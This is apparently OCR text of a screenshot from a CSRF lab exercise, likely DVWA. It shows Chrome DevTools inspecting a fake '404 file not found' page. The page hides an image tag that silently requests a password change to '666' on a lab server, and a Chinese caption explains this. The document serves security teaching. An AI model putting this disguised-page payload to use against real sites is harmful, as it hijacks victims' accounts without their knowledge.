 Vulnerability: Cross Site Reque
Vulnerability: Cross Site Reque
index.html
文件 C:/Users/30905/Desktop/index.html
404
file not found.
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader 5
<html>
<head></head>
<body> == $0
<img src="http://10.12.153.73:11686/vulnerabilities/csrf/?password_new=666&password_conf=666&Change=Change#"
border="0" style="display:none;">
<h1>404</h1>
<h1> </h1>
<h2>file not found.</h2>
<h2> </h2>
</body>
</html>
这个html文件隐藏了链接，点击
后可修改被攻击者的密码为666
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 609.333×920.083 – – 8
–
–
8
html body
Console
top Filter Default levels 6 Issues: 5 1